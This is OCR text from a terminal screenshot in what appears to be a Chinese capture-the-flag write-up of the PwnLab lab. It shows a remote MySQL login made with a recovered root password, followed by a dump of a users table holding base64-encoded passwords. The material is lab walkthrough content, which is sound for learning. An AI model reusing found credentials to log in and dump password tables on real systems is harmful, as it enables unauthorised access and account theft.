 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop/d... × root@kali: ~
dayu
restart-vm-
tools
mount-
shared-
folders
ayuPwnLa
init
$database = "Users";
?>root@kali:~# ^C
Most Visited Getting Started
root@kali:~# mysql -uroot -pH4u%QJ_H99
ERROR 2002 (HY000): Can't connect to local MySQL server through socke
/mysqld/mysqld.sock' (2 "No such file or directory")
root@kali:~# mysql -uroot -pH4u%QJ_H99 -h 192.168.56.112
[ Home ] [ Login ] [ Upload ]
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 51
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input s
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| Users              |
+--------------------+
2 rows in set (0.00 sec)
MySQL [(none)]> use Users
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [Users]> select * from users;
+------+------------------+
| user | pass             |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.10 sec)
MySQL [Users]>
大余安全
https://blog.csdn.net/qq_34801745